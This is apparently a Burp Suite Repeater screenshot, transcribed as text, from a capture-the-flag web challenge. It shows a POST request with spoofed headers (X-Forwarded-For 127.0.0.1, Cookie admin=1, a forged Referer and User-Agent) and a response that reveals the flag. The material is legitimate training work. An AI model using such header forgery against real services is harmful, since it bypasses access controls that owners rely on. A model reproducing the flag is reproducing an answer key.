 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
Content-Length: 10
Cache-Control: max-age=0
Origin: http://120.78.184.111:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Waterfox/50.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: www.bilibili.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:127.0.0.1
Cookie: admin=1
Connection: close
want=23333
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 01 Feb 2019 10:53:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 540
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>hgame{hTTp_HeaDeR_iS_Ez}
英
? < + > Type a search term 0 matches
Done
735 bytes | 37 millis